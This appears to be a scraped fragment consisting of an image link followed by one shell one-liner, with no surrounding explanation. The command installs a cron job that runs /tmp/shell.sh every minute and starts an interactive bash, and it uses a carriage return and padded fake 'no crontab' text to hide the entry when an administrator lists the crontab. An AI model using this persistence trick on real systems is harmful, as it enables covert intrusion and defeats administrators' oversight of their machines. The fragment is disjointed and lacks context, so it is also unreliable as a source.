 (crontab -l;printf "*/1 * * * * /bin/bash /tmp/shell.sh;/bin/bash --noprofile -i;\rno crontab for `whoami`%100c\n")|crontab -